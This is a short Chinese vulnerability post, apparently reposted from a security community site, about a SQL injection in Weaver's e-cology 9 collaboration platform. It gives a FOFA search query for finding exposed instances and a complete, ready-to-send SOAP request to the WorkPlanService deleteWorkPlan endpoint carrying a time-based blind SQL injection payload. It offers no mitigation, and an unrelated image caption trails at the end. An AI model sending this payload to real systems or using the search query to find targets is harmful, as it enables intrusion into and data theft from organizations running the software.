本文来自无问社区,更多漏洞信息可前往查看 http://www.wwlib.cn/index.php/artread/artid/15575.html
http://www.wwlib.cn/index.php/artread/artid/15575.html
0x01 产品简介
泛微协同管理应用平台e-cology是一套企业级大型协同管理平台
0x02 漏洞概述

该漏洞是由于泛微e-cology未对用户的输入进行有效的过滤,直接将其拼接进了SQL查询语句中,导致系统出现 SQL 注入漏洞。
影响范围:泛微E-Cology9 < 10.65.0
0x03 复现环境
FOFO:app="泛微-OA(e-cology)"POC
延时5秒
payload:
POST /services/WorkPlanService HTTP/1.1
HOST:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
Content-Type: text/xml;charset=UTF-8
Connection: close
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.workplan.weaver.com.cn">
<soapenv:Header/>
<soapenv:Body>
<web:deleteWorkPlan>
<!--type: string-->
<web:in0>(SELECT 8544 FROM (SELECT(SLEEP(5-(IF(27=27,0,5)))))NZeo)</web:in0>
<!--type: int-->
<web:in1>22</web:in1>
</web:deleteWorkPlan>
</soapenv:Body>
</soapenv:Envelope>效果图:



![[JS]同事:这次就算了,下班回去赶紧补补内置函数,再犯肯定被主管骂](https://i-blog.csdnimg.cn/blog_migrate/1142fee7ea61e601487571cd55cbe03e.png)